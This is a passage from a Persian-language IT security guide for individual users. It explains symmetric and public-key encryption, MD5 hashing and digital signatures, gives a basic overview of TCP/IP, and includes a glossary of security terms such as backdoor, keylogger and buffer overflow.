- ١٤٠ رمزگذاري يكطرفه با استفاده از *Hash*

#### **رمزگذاري متقارن**

به زبان ساده، رمزگذاري متقارن مشابه كدگـذاري اسـت كـه حروف اصلي متن همگي در آن تغيير ظاهري مييابند. يكـي از ساده ترين الگوريتمهاي رمزگذاري اين است كه هـر حـرف را با حرف بعدي آن جايگزين كنيم. بنابراين در اين روش: B بجاي A قرار ميگيرد؛ C بجاي B قرار ميگيرد؛ D بجاي C قرار ميگيرد؛ ........ Y بجاي X قرار ميگيرد؛ Z بجاي Y قرار ميگيرد؛ A بجاي Z قرار ميگيرد (در پايان حروف الفبا، دوباره به حـرف اول بازگشتهايم). اگر از اين الگوريتم اسـتفاده كنـيم، مثـال ذكـر شـده تبـديل

ميشود به (فاصله و نقطه را درنظر نگيريد):

#### TFDVSJUZ JT JNQPSUBOU.

*<sup>139</sup> Public Key Encryption 140 One-way Hash Encryption* 

اكنـون ايـن پيـام تغييـر كـرده اسـت. دريافـتكننـده آنـرا برميگرداند و هر حرف را با حرف قبلي خود جايگزين مي كند و بدين ترتيب جملة اصلي بدست ميآيد.

بجاي آنكه هر حرف را يك واحد انتقال دهيم، ميتوانيم آنها را چند واحد منتقل كنيم. تا زمانيكه دريافتكننده مقـدار ايـن انتقال را بداند ميتواند پيام را رمزگشايي نمايد.

تعداد تغيير مكان يك حرف را *كليد رمزگذاري* <sup>١۴۱</sup> مـي گوينـد. از اين عدد هم براي رمزگذاري پيام استفاده مـيشـود و هـم براي رمزگشايي آن. جوليوس سزار از اين روش براي ارسـال پيامهاي محرمانـه و سـري خـود اسـتفاده مـينمـود (او كليـد رمزگذاري و رمزگشايي خود را برابر عدد ۳ انتخاب كرده بود).

با استفاده از اين الگوريتم ساده اگر پيام شما دزديـده شـود و سارق متوجه روح كلي رمزگذاري بشود، ممكن است با حدس زدن بتوانــد محتــواي آنــرا بفهمــد. درصــورتيكه الگــوريتم پيچيدهتر از آن باشد كه با اعمال چند جابجايي بتوان آنرا پيدا كرد آنگاه رمزگشايي بسيار مشكلتر خواهد شد. تا مدتي پيش الگوريتمهاي رمزگذاري متعـددي از ايـن روش سـاده انتقـال استفاده می کردند.

امروزه براي رمزگـذاري بجـاي انتقـال حـروف از فرمولهـاي رياضي استفاده مـيشـود. البتـه هنـوز هـم از كليـد اسـتفاده مـيكنـيم و ايـن كليـد بخـشي از آن فرمـول بـراي انجـام رمزگذاري است. اگر بخواهيد پيامي را رمزگشايي كنيد حتمـاً بايد از يك كليد استفاده نماييد. البته اگر كليـد مخـصوص را نداشته باشيد ميتوانيد كليدهاي ديگر را امتحان كنيد تـا بـه جواب برسيد. درصورتيكه كليد محدود به شمارههاي ۱ تا ۱۰ باشد، عمليات حدس زدن زياد طول نمي كشد. امـا اگـر مـثلاً ميان اعداد ۱ تا ۱۰۰ باشد ممكن اسـت كمـي بيـشتر زمـان ببرد. امروزه كليدها معمولاً اعداد دودويي ۱۲۸ بيتـي هـستند. اين رقم تقريباً برابر با:

۳۴۰,۰۰۰,۰۰۰,۰۰۰,۰۰۰,۰۰۰,۰۰۰,۰۰۰,۰۰۰,۰۰۰,۰۰۰,۰۰۰,۰۰۰ انتخاب مختلف است كه حدس زدن صـحيح كليـد را تقريبـاً غير ممكن م*ي كند.* 

رمزگذاري متقارن هنگامي مورد استفاده قـرار مـيگيـرد كـه فرستنده و دريافتكننده بتوانند از يك كليـد مـشابه اسـتفاده كنند (در اينصورت آنها بايد در مورد يك كليد مشخص به توافق رسـيده

باشند). از اين روش درصورتي براي رمزگـذاري پيـام اسـتفاده ميشود كه بخواهيد اطلاعاتي را از جايي به جاي ديگر انتقال دهيد، مثلاً انتقال از طريـق ارتباطـات بـيسـيم؛ و يـا اينكـه بخواهيـد اطلاعـات موجـود روي يـك ديـسك را بگونـهاي رمزگذاري كنيد كه ديگران نتوانند آنرا بخوانند. در موارد اخير اگر كليد مفقود شـود اطلاعـات شـما نيـز مطمئنـاً از دسـت رفتهاند.

## **رمزگذاري كليد عمومي**

اين نوع رمزگذاري مشابه رمزگذاري متقارن است، اما با يـك تفاوت عمده: بجاي يـك كليـد، در آن دو كليـد وجـود دارد . درواقع در اينجا كليدي كـه بـراي رمزگـذاري پيـام اسـتفاده ميگردد متفاوت از كليدي است كـه بـراي رمزگـشايي پيـامِ رمزگذاريشده بكار ميرود. معمولاً كليد اول عمومي اسـت و همه مجازند از آن اطلاع داشته باشند. اگر شما بخواهيد براي شخصي يك پيام خصوصي ارسال كنيد بايد از كليد عمـومي وي - كه خود او آنرا براي رمزگذاري در اختيار همه قرار داده - استفاده نماييد. براي رمزگشايي پيام، نياز به كليد خصوصي وي ميباشد كه متفاوت از كليد عمومي است و ايـن كليـد را نبايد به هيچوجه در اختيار ديگران قرار داد. با اين توضيحات مشخص است كه اگر پيام شما بـا اسـتفاده از ايـن مكـانيزم براي كسي ارسال شود، هيچ شـخص ديگـري بجـز گيرنـدة حقيقي نميتواند آنرا بخواند.

توجه داشته باشيد كه با استفاده از اين روش، شخص مطمئن نيست چه كسي پيام را براي وي ارسال كردهاست؛ زيـرا هـر كسي ممكـن اسـت كليـد عمـومي وي را داشـته باشـد . امـا فرستنده مطمئن خواهد بود كه تنها صاحب آن كليد عمـومي (كليدي كه براي رمزگذاري بكار رفته) ميتواند با كليـد خـصوصي متناظر اين پيام را رمزگشايي كند و بخواند.

كليدهاي عمومي و خصوصي ميتوانند عكس آنچه گفته شد نيز استفاده شوند. در اينحالت شما پيام را بـا كليـد خـصوصي خود رمزگذاري ميكنيد و هر كسي كه كليد عمـومي شـما را داشته باشد ميتواند آنرا رمزگشايي نمايد. در اينصورت آنچـه به اثبات ميرسد اين است كه مطمئنـاً فرسـتندة پيـام كـسي نيست جز شما.
#### ١٠٨ **راهنماي امنيت فناوري اطلاعات**

#### **رمزگذاري يكطرفه با استفاده از ١٤٢ درهمسازي**

ميتوانيد اين روش را مشابه رمزگذاري كليد عمـومي بدانيـد در حالتي كه در آن هيچكس كليد خصوصي نـدارد. بنـابراين مطالب مي توانند رمزگذاري شوند، اما نمي تواننـد رمزگـشايي گردند؛ و تفاوت آن با رمزگذاري كليد عمـومي در ايـن اسـت كه پيام رمزشده معمولاً حداكثر طول مشخصي دارد. يكـي از رايجتـرين الگوريتمهـاي رمزگـذاري يكطرفـه بـا اسـتفاده از درهــمســازي، الگــوريتمي بنــام *5MD* اســت. خروجــي <sup>١٤٣</sup> الگوريتم 5MD، هميشه ۱۲۸ بيت (۱۶ بايـت) مـيباشـد. اگـر يك كد درهمسازيشده براي دو پيـام متفـاوت ايجـاد كنيـد احتمال اينكه خروجي دو كد درهمسازيشده مشابه يكـديگر باشند تقريباً صفر خواهد بود.

اين روش و كد خروجي توليد شـده در آن دو كـاربرد اصـلي دارند:

#### **تضمين جامعيت**

شما ميتوانيد يـك سـند طـولاني يـا يـك برنامـه را برگزينيـد، كـد 5MD را بـراي آن محاسـبه و آنـرا در محلي امن ذخيره نماييد. مدتي بعد ميتوانيد به اسـناد خود مراجعه و دوباره روي آن همين عمليات را اعمـال كنيد. طبيعتاً چنانچه كد جديد متمايز از كد قبلـي بـود متوجه ميشويد كه برنامه يا سـند تغييـر كـرده اسـت . معمولاً يك تغيير بسيار جزئي در يك فايل بزرگ هـم باعث ايجـاد تغييـرات زيـادي در كـد 5MD مربوطـه مے ,شود.

#### **ذخيرة رمز عبور**

در بسياري از سيـستمها هنگاميكـه كـاربر از كلمـهاي بعنوان رمز عبور استفاده ميكند، اين كلمه با استفاده از الگــوريتم 5MD) يــا يــك الگــوريتم مــشابه) رمزگــذاري ميشود و نسخة رمزگذاريشده ذخيره ميگردد. بار بعد كه كاربر سعي ميكند وارد سيستم شود، آنچه كه وارد ميكند مجدداً رمزگذاري مـيشـود و بـا آنچـه كـه در ديسك ذخيره شده بود مقايسه ميگـردد؛ و درصـورت

 *142 Hash 143 Message Digest 5* 

يكسان بودن آنها مـشخص مـيشـود كـه رمـز عبـور صحيح بوده است. البته اگر كاربر رمز عبور را فراموش كند رمزگشاييِ آنچـه كـه روي ديـسك ذخيـره شـده امكانپذير نيست و بايد يك رمـز عبـور جديـد انتخـاب گردد. از اين روش براي اين منظور استفاده ميشود كه اصل رمز عبور هيچگاه نتواند در قالب اصلي خـود بـه نمايش درآيد.

متأسفانه هنوز يك مشكل وجود دارد كه بـه دليـل آن كاربر نبايد از رمزهاي عبـور كوتـاه، سـاده و يـا قابـل حدس استفاده كند و آن اينكه اگـر كـسي فهرسـتي از رمزهـاي عبـور رمزگـذاريشـده بدسـت آورد (مـثلاً از سيستمي كه به آن نفوذ كرده) بسيار ساده خواهـد بـود كـه همه رمزهاي عبورِ سادة ممكن را رمزگـذاري نمـوده و با نمونههاي رمزگذاريشدة موجود در سيـستم تطبيـق دهد و بدين ترتيب رمزهاي عبور سادة سيستم را پيـدا كند.

#### **١٤٤ امضاي ديجيتالي**

اگر شخصي بخواهد براي شما پيامي خصوصي ارسال كنـد و بخواهد شما مطمئن باشيد كه فرستنده آن پيام كـسي جـز او نيست، ميتوان از تركيب روشهاي پيشگفته استفاده كرد:

- .۱ پيــام را مــينويــسد و از 5MD بــراي ايجــاد كــد درهم سازي شده استفاده مي كند.
- .۲ با استفاده از كليد خصوصي خود، كد درهمسازيشـده را رمزگذاري مي كند.
- .۳ با استفاده از كليد عمومي شما مـتن پيـام را رمزگـذاري مے ,نمايد.
- .۴ پيام و كد درهمسازي رمزگذاريشده را ارسال ميكند.
	- .۵ شما پيام را دريافت ميكنيد.
- .۶ بـا اسـتفاده از كليـد عمـومي وي كـد درهـمسـازي را رمزگشايي مينماييد، كه نتيجـه آن بدسـت آمـدن كـد درهمسازي اصلي است.

 *144 Digital Signature* 



#### **بخش دوم: امنيت فناوري اطلاعات و کاربران منفرد** ١٠٩

- .۷ متن پيام ارسالي را با اسـتفاده از كليـد خـصوصي خـود رمزگشايي ميكنيد.
- .۸ بــراي مــتن پيــام ارســالي، بــا اســتفاده از 5MD كــد درهمسازي را محاسبه مينماييد.
- .۹ اگر دو كـد درهـمسـازي بدسـت آمـده يكـسان بودنـد اطمينان مـييابيـد مـتن ارسـالي تغييـر نكـردهاسـت و فرستنده نيز همان شخصي است كه انتظار آنرا داشتيد.

گ*واهي هاي ديجيتالي* ١٤<sup>٨ ك</sup>ه بوسـيله مرورگرهـاي وب بـراي تصديق هويت ايمن مورد استفاده قرار ميگيرند نيز بر اساس فنون امضاي ديجيتالي (مشابه مثال فوق) كار ميكنند.

-*145 Digital Certificates* 





# **وم بخش**

**د**

#### **ضميمة ۲ TCP/IP**

پروتكـل IP/TCP مجموعـهاي از قـوانين اسـت كـه تمـام پيامهاي ارسالي در اينترنت را كنترل ميكنـد. اگرچـه نيـازي نيست كه كاربران عـادي بـراي اسـتفاده از اينترنـت دربـارة IP/TCP اطلاع داشته باشـند، امـا بايـد دربـارة پيكـر بنـدي ديوارههاي آتش و تهديدات اينترنتي مطالبي بدانند. در ادامـه شرح سادهاي از عملكرد IP/TCP ذكر شده است. اگر با اين مفاهيم آشنا هستيد ميتوانيد از خواندن اين قسمت صـرفنظر كنيد.

#### **آدرسدهي اينترنتي**

هر ابزار در اينترنت داراي يك آدرس IP ميباشد. اين آدرس بطور كلي آن ابزار را بصورت منحصر به فرد معرفي مي كنـد؛ همانطور كه آدرس پستي در تمـام دنيـا آدرس خانـة شـما را نشان ميدهد. آدرسهاي موجود در نـسخة جـاري IP/TCP (كه به نام 4IPv شناخته ميشود) اعداد ۳۲ بيتي دودويي هـستند. يعني تعداد آدرسهاي ممكـن، ۴۲۹۴۹۶۷۲۹۶= ۲ مـيباشـد. <sup>۳۲</sup> براي نمايش و بخاطر سپردن سادهتـر آنهـا، اعـداد ۳۲ بيتـي دودويي به ۴ بخـش ۸ بيتـي تقـسيمبنـدي شـدهانـد. چـون است، هر بخش ۸ بيتي ميتواند يكي از اعداد ۰ تـا <sup>۸</sup> ۲۵۶= ۲ ۲۵۵ باشد. اين ۴ شماره معمولاً بدنبال هم ميآيند و بـا يـك نقطه از يكديگر تفكيك ميشوند. بنابراين كـوچكترين آدرس اينترنتــي 0.0.0.0 و بزرگتــرين آن 255.255.255.255 است. نمونـة يـك آدرس IP بـه شـكل 24.200.195.15 میباشد. در اینترنت ابزاری بنام *مسیریاب <sup>۱۴۶</sup> وجـ*ود دارد کـه مسير هر آدرس IP را نگهداري ميكند و ميدانـد كـه بـراي دستيافتن به هر آدرس بايد كدام مسير را برگزيد.

#### **١٤٧ خدمات نام دامنه**

چون به خاطر سپردن رشتههاي طولاني اعداد سـخت اسـت بسياري از رايانهها در اينترنت با حروف الفبا (كه *نـام ميزبـان*^\*` ناميـــده مـــيشـــوند) نامگـــذاري شـــدهانـــد. نمونـــة آن org.infodev.www است. هنگاميكه اين نام را در مرورگر وب وارد كنيد رايانه پيامي را بـه يـك سـرويس خـاص بنـام DNS ارسال ميكنـد. DNS مـيتوانـد حـروف الفبـا را بـه شماره تبديل نمايد (در اين مثال شماره مورد نظر 192.86.99.121 است). همچنين DNS به سرويس دهندة وب اجازه مـي دهـد كه در مكانهاي مختلف جابجـا شـود؛ چـون دامنـة مربوطـه آدرس جديـد را بـه DNS اطـلاع مـيدهـد و لـذا كـاربران همچنان ميتوانند از همان نام ميزبان استفاده نمايند.

#### **١٤٩ IP: پروتكل اينترنت**

هنگاميكه دادهها از طريق اينترنت ارسال ميشوند بـه شـكل مجموعهای از حروف و نشانه در میآیند كه به آنها *بـسته* <sup>۱۵۰</sup> يا *datagram* گفته ميشـود. IP در IP/TCP بـه معنـاي "پروتكل اينترنت" است و مشخص ميكند كـه قالـب داخلـي اين بستهها بايد چگونه باشد. بستة IP شامل چنـدين بخـش اطلاعاتي است كه در ميان آن موارد زير به چشم ميخورند:

- اندازة بسته؛
- آدرس IP گيرنده؛
- آدرس IP محلي كه بسته از آنجا ارسال ميشود؛ و
	- نوع بسته.

هنگاميكـه يـك بـسته از رايانـة شـما ارسـال مـيشـود بـه نزديكترين مسيرياب فرستاده مي شود و آن نيز سعي مي كنـد بسته را در طول مسير به مسيرياب بعدي ارسال كنـد و ايـن كار ادامه مييابد تا بسته به مقصد خود برسـد. اگـر مـشكلي بوجود آيد يا تراكم بستهها زياد باشد بسته نمـيتوانـد ارسـال شود و در ميان راه متوقف خواهد شد. به همين دليـل بـه IP *پروتكل غيرقابل اطمينان*``` مي گويند. اگرچـه طبـق تئـوري

 $\overline{a}$ 

*<sup>147</sup> Domain Name Services* 

*<sup>148</sup> Hostname 149 Internet Protocol* 

*<sup>150</sup> Packet* 

*<sup>151</sup> Unreliable Protocol* 

 $\overline{a}$ *146 Router* 

IP قابلاطمينان نيست، اما در بيشتر موارد تمامي بستههـاي ارسالي را به مقصد ميرساند.

انواع مختلفي از بستهها وجود دارند كه ميتوانند ارسال شوند اما در اينجا تنها به دو نوع از آنها اشـاره مـي كنـيم: TCP و .UDP

#### **١٥٢ TCP: پروتكل كنترل انتقال**

TCP پروتكلي است كه در بيشتر پيامها بكار ميرود و شامل وب (HTTP)، *پروتكــــل انتقـــــال فايـــــل* (FTP)<sup>١۵٣</sup> و نامـــــة الكترونيكي ميباشد. علاوه بر دادة ارسـالشـده، بـستههـاي TCP شامل موارد زير هم ميباشند:

- ١٥٤ ۱۶ بيت شمارة پورت ارسالي؛
- ١٥٥ ۱۶ بيت شمارة پورت دريافتي؛
	- ١٥٦ اطلاعات ترتيبي بستهها؛ و
		- ١٥٧ اطلاعات تصديقي.

از آنجا كه هر رايانه فقط يك آدرس IP دارد از شماره پـورت براي نمايش برنامهاي كه در رايانه پيام را ارسال و يا دريافت ميكند استفاده ميشود. اين قابليتي است كه امكان ميدهـد روي رايانه چندين مرورگر وب باز باشد و بتوان بوسـيلة آنهـا صفحات درخواستي را مشاهده نمود. براي اينكه يـك برنامـه پيام TCP را دريافت كند بايد روي پورت صـحيحي منتظـر پيام بماند. معمولاً براي هر نرمافـزار كـاربردي خـاص، يـك پورت مشخص وجود دارد. بعنوان مثال پورت سرويسدهنـدة وب هميشه پورت شمارة ۸۰ اسـت. هنگاميكـه يـك پنجـرة مرورگر را باز ميكنيد تقريباً بطور تصادفي يك پورت را براي خود انتخاب ميكند (طبق قرارداد، بزرگتر از ۱۰۲۳) و ايـن همـان پورتي است كه بايد روي آن منتظر پيام ايستاد.

از آنجا كه طول بستههاي IP محدود است و اطلاعـاتي كـه توسط برنامههاي كاربردي منتقل ميشوند ممكن است بسيار بيشتر از آن باشد، اطلاعـات بايـد بـه قـسمتهاي كـوچكتري تقسيم گردند. هر قسمت در قالب بستة TCP مربوط به خود

*153. File Transfer Protocol* 

- *154 Sending Port Number 155 Receiving Port Number*
- *156 Sequencing Information*
- *157 Acknowledgement Information*

١١٢ **راهنماي امنيت فناوري اطلاعات**

فرستاده ميشود. فرستادن ترتيبي اطلاعات سبب ميشود كه برنامة دريـافتي ايـن قـسمتها را بـا ترتيبـي صـحيح مجـدداً گردآوري نمايد. اما به دلايل متعـدد ممكـن اسـت بعـضي از بستهها سريعتر از بستههاي ديگر به مقصد برسند و اين بدان معني است كه بستهها بايد بتوانند خارج از ترتيبي كه فرستاده شدهاند دريافت شوند. از سوي ديگر از آنجا كه طبـق تئـوري ماهيت IP قابل اطمينان نيست ممكن است بعضي از بستهها هرگز به مقصد نرسند. در اين مـورد برنامـة دريـافتي متوجـه ميشود كه يك شكاف ميان ترتيب دريافت بستههـا رخ داده است و ميتواند درخواست كند كـه بـستة گـم شـده مجـدداً ارسال شود.

هنگاميكه فرستنده يـك بـستة TCP بفرسـتد، ايـن انتظـار ميرود كه برنامة دريافتكننده با بازپس فرسـتادن اطلاعـات تصديقي مخـصوص، دريافـت آنـرا تـصديق كنـد . اگـر پيـام تصديق يك بسته در بازة زماني مشخصشدهاي بـاز نگـردد، بسته مجدداً ارسال خواهد شد. به دليل وجود اعداد ترتيبـي و تصديقي بستهها، TCP يک *پروتکل قابل اعتماد <sup>۱۵۸</sup> اس*ت و هنگاميكه از آن استفاده ميشـود نـرمافـزار كـاربردي، كـاربر ميتواند مطمئن باشد كه درصورت وقوع اشتباه و يـا خطـا در انتقال يا دريافت اطلاعات، نرمافزار در جريان آن قرار خواهـد گرفت.

#### **١٥٩ UDP: پروتكل datagram كاربر**

UDP قالب سادهاي است كه بـراي انتقـال اطلاعـات مـورد استفاده قرار ميگيرد. هر بستة UDP علاوه بر دادههـا داراي اطلاعات ديگري شامل موارد زير نيز هست:

- ۱۶ بيت شمارة پورت ارسالي؛ و
- ۱۶ بيت شمارة پورت دريافتي.

در اينجا نيز مانند TCP، به دليل استفاده از شمارههاي پورت ممكـن اسـت برنامـههـاي مختلفـي بتواننـد بطـور مـوازي رشتههاي UDP را دريافت و ارسال نمايند. همچنـين ماننـد دريافت پيـام در TCP، برنامـه بايـد روي پـورت صـحيحي منتظر دريافت پيام بمانـد. در UDP هـيچ شـرط مشخـصي براي ترتيببندي و تصديق بـستههـا وجـود نـدارد، لـذا ايـن

*<sup>152</sup> Transmission Control Protocol* 

*<sup>158</sup> Reliable Protocol* 

*<sup>159</sup> User Datagram Protocol* 







#### **کاربران منفرد** ١١٣ **بخش دوم: امنيت فناوري اطلاعات و**

پروتكل نيز همانند IP نامطمئن است و پيامها در آن ممكـن است گم شوند. UDP در مواردي استفاده ميشـود كـه گـم شدن تعدادي از پيامها اهميت چنداني نداشـته باشـد و يـا راه سادهاي براي بازيابي پيامهاي گمـشده موجـود باشـد. امـا از مزاياي اين پروتكل ميتوان به اين نكته اشاره كرد كه چـون هيچ تصديق و ترتيببندي خاصي در UDP وجود ندارد ايـن پروتكل منابع بسيار كمتري از سيستم را بكار ميگيرد.





# **<sup>١٦٣</sup> درب مخفي**

روشي براي گذر از ورود عادي و ايمـن بـه سيـستم و بدستآوردن كنترل يك رايانه بـدون كـسب اجـازه از صاحب آن اسـت. اگـر درب مخفـي روي يـك رايانـة متصل به شبكه نصب شود ممكن است هر شخصي در اينترنت بتواند بدون اطلاع و رضايت مالـك رايانـه بـه آن وارد شود و كنترل آنرا بدست گيرد.

#### **<sup>١٦٤</sup> ديوارة آتش**

ديوارة آتش مـيتوانـد تبـادل غيرمنتظـره و غيرمجـاز اطلاعات ميان شما و دنياي خارج از آنرا مـسدود كنـد . ديوارههاي آتش دو نوع هستند: ديوارة آتش مـيتوانـد نرمافزاري باشد كه روي رايانة شما اجـرا مـيشـود يـا قطعة سختافزاري مجزايي باشد كه به آنچه در شبكه دريافت و ارسال ميشود نظاره ميكند.

#### **<sup>١٦٥</sup> رمزگذاري**

روشي براي مخفي كردن محتواي اطلاعات كه باعـث ميگردد اطلاعات براحتي قابل خوانـدن نباشـند، مگـر براي كسي كه قرار است آن اطلاعات را دريافت كنـد . در رمزگذاري يـك "كليـد" وجـود دارد كـه بـر اسـاس يكسري قوانين بوجود آمده است و براي تغيير ظاهري اطلاعات مورد استفاده قرار مـيگيـرد. ايـن اطلاعـات زماني ميتواند خوانده شود كه رمزگشايي شده باشـد و براي رمزگشايي آن لازم است فرد دريافتكننـده، هـم كليد و هم روش استفاده از آنرا بداند.

#### **<sup>١٦٦</sup> سرريزي بافر**

يك اشكال نرمافزاري است و هنگامي اتفاق مـيافتـد كه يك برنامه دادههاي خود را بـه فـضايي در حافظـه منتقل ميكند كه در آن جاي كافي براي دادهها وجـود ندارد. در اينحالت برنامه ممكن است دادههاي قبلـي را از حافظه بيرون بياندازد و سعي داشته باشد فـضايي را براي دادههاي جديد مهيا سازد.

- *163 Backdoor*
- *164 Firewall*

- *165 Encryption*
- *166 Buffer Overflow*

**ضميمة ۳ واژهنامة اصطلاحات فني** 

تعاريف اصطلاحات در حوزة متون امنيتي

#### **<sup>١٦٠</sup> پست الكترونيكي**

معادل رايانهاي پست نامـههـا. آدرسـهاي الكترونيكـي ميتوانند از طريق اينترنت، نامه ارسال يا دريافت كنند. از ديدگاه اينترنتي تمامي نامههاي الكترونيكي از متون قابــل چــاپ (كاراكترهــاي غيركنترلــي ASCII (تــشكيل شدهاند.

#### **<sup>١٦١</sup> تخريب سرويس**

حملة تخريب سرويس زماني اتفاق ميافتد كـه رايانـه متصل به اينترنت توسط پيامهـاي بـسيار زيـاد و غيـر حقيقي بمباران شـود؛ بطوريكـه تمـامي وقـت خـود را صرف پاسخ دادن به اين پيامها نمايد و مجـالي بـراي عبور ترافيك كاربر واقعي باقي نماند.

#### **<sup>١٦٢</sup> ثبتكنندههاي كليد**

برنامـهاي كـه هرآنچـه از طريـق صـفحهكليـد تايـپ ميشود را ثبت ميكند. دادهها ميتواننـد روي ديـسك نوشته و يا از طريـق اينترنـت بـراي شـخص ديگـري ارسال گردند. اگر ثبـتكننـدههـاي صـفحهكليـد روي رايانهاي نصب شده باشند، هرآنچه كه وارد رايانه گردد - مثل نام كاربري و رمز عبور - ثبت ميشـود؛ دقيقـاً مشابه حالتي كه شما نام كاربري و رمـز عبـور خـود را وارد ميكنيد و شخصي بالاي سرتان ايستاده است!

*160 Email 161 Denial of Service 162 Keyloggers* 

-

# $\mathbf{C}$ -15 $\mathbf{P}$

از بين رفتن اين دادهها ميتواند باعث ايجاد مـشكلات زيادي گردد و معمـولاً يكپـارچگي و امنيـت برنامـه را خدشهدار مي كند. با بررسي فضاي كافي حافظه قبل از انتقال اطلاعات به آن ميتـوان از وقـوع ايـن مـسئله جلوگيري كرد.

#### **سرقت هويت <sup>١٦٧</sup>**

سـرقت هويـت زمـاني اتفـاق مـيافتـد كـه شـخص اطلاعات كافي در مورد شما جمعآوري كـرده باشـد و با آن اطلاعات بتواند خود را بجاي شما جا بزند (مثلاً در بانكها، فروشگاهها، يا سازمانهاي دولتي).

#### **<sup>١٦٨</sup> ضميمه**

ضميمه قسمتي از نامة الكترونيكي است كه با اسـتفاده از آن ميتوان انواع فايلها مثل فايلهاي مـتن و تـصوير را انتقال داد. تمامي فايلهاي غير متني براي ارسال بايد بصورت قابل چاپ (متنساده) درآيند. تمامي آنچه كه در رايانه ذخيره ميشود تركيبي از ارقـام ۰ و ۱ اسـت. بـه زبان سادهتر كدگذاري اين صفرها و يكها را با تبديل به متون ساده، قابل ارسال مي كند.

## **<sup>١٦٩</sup> نام كاربري و رمز عبور**

نام كاربري و رمز عبور محرمانه كه كاربر را براي يـك سيستم رايانهاي و يا پايگـاه وب شناسـايي و تـصديق هويت مي كند.

#### **<sup>١٧٠</sup> نرمافزارهاي متنباز**

نرمافزارهايي كه متن برنامة آنها در اختيار عموم اسـت و همه ميتوانند آزادانه آنهـا را اصـلاح كننـد و تغييـر دهند. به دليل در دسـترس بـودن مـتن برنامـه، افـراد ميتوانند نحوة عملكرد آنرا ببيننـد و بـه دلخـواه خـود تغيير دهند. معمولاً نويسندگان برنامههاي متنباز ساير برنامـهنويـسان را تـشويق بـه مـشاركت در توسـعه و گسترش قابليتهاي اين برنامهها مينمايند. برنامههـاي متنبـاز همچنـين شـامل نـرمافزارهـاي رايگـان هـم

*167 Identity Theft* 

- *168 Attachment*
- 
- *169 Username & Password*
- *170 Open-Source Software*

#### ١١٦ **راهنماي امنيت فناوري اطلاعات**

هستند، و بسياري از برنامههاي متن باز - چـه آنهـايي كه رايگـان هـستند و چـه آنهـايي كـه بـراي فـروش ميباشند - قابليتهايي دارند كـه مـشابه نـرمافزارهـاي انحصاري است و ممكن اسـت هزينـة بـالايي داشـته باشــد. گــاهي اوقــات برنامــههــاي مــتنبــاز تحــت موافقتنامهها و مجوزهاي خاص بصورت غير رايگان در قسمتهايي از برنامههاي تجاري استفاده ميشوند.

براي اطلاعـات بيـشتر در ايـن زمينـه مـي توانيـد بـه پايگاههاي زير مراجعه نماييد:

*http://www.fsf.org http://www.opensource.org* 

#### **<sup>١٧١</sup> نسخة پشتيبان**

فرآيند نسخهبرداري از فايلهاي يك رايانه به محلهـاي ديگر در همان رايانه و يـا روي ابزارهـاي جـانبي كـه ممكن است مستقل از آن رايانـه باشـند. نـسخههـاي پشتيبان باعث ميشوند بتوانيد دادههـايي كـه بـه هـر دليلي از بين رفتهاند (مثلاً بطور تصادفي پاك شدهاند، آسـيب فيزيكي ديدهاند، و يا مورد سـرقت قـرار گرفتـهانـد) را بازيـابي نماييد.

#### **<sup>١٧٢</sup> هرزنامه**

تبليغات و ديگر نامههاي الكترونيكي كه بـدون اينكـه شما خواسته باشيد براي شما ارسال ميشوند.

#### **ويروس <sup>١٧٣</sup>**

اصطلاح "ويروس" معناي خاصي دارد كه در بخـشهاي آتي بيشتر مورد بحث و بررسي قرار ميگيـرد. درحـال حاضر ويروس به مجموعة همـة برنامـههـايي اطـلاق ميگردد كه در رايانة شـما ظـاهر مـيشـوند و ممكـن است به رايانههاي ديگر نيـز سـرايت كننـد و بـه آنهـا آسيبهاي جدي وارد نمايند.

- *171 Backup*
- *172 Spam*
- *173 Virus*

#### **بخش دوم: امنيت فناوري اطلاعات و کاربران منفرد** ١١٧

#### **Cookie**

فايلي است كه هنگام درخواست يك پايگـاه وب از راه دور، روي ديسك سخت نوشته و يا از روي آن خوانده ميشود. پايگاه وب درخواست ميكنـد كـه فايـل روي رايانة مورد نظر نوشته شود تـا بعـدها هـم بتوانـد آنـرا بخوانـد. مـثلاً اگـر پايگـاه وبـي از شـما نـام كـاربري درخواست كند ميتواند اين اطلاعـات را روي ديـسك شما ذخيره نمايد. هنگاميكه شما مجدداً بـه آن پايگـاه مراجعه ميكنيد، اين پايگاه cookie قبلي را ميخواند و متوجه ميشود كه نام كاربري شما چه بوده است.

#### **Daemon**

برنامة كوچكي كه روي رايانة شما هميشه درحال اجرا است و منتظر ميماند تا از آن بخواهيد كاري را بـراي شما انجام دهد. چنين درخواستي معمولاً از طريق يك شبكه و بوسيلة كاربر راه دور انجام ميشود.

#### **HTML**

HTML يـــك كلمـــة اختـــصاري بـــراي عبـــارت ايـن .اسـت **H**yper **T**ext **M**arkup **L**anguage زبان مجموعه دستورالعملهايي است كه مرورگر وب يـا برنامههاي پست الكترونيكي با استفاده از آنها ميتوانند متون و تصاوير را نمايش دهند و يا عمليات ديگري به انجام رسانند. نمونـهاي از دسـتورالعملهاي ايـن زبـان چنين است:

This sentence is << Start Bold>> very <<End Bold>> short.

در جمــلات فــوق كلمــات داخــل علامــت <<>> نشاندهندة عملي است كه بايد انجـام شـود. در نتيجـة دستورالعملهاي فوق جملهاي به شكل زير بـه نمـايش در ميآيد:

This sentence is **very** short.

#### **URL <sup>١٧٤</sup>**

يك آدرس عمـومي بـراي اشـاره بـه يـك مقـصد در *http://www.infodev.org/* مثـال بعنوان .اينترنت *mailto: info@worldbank.org* يا

 *174 Universal Resource Locator* 









# **امنيت فناوري اطلاعات و سازمانها**

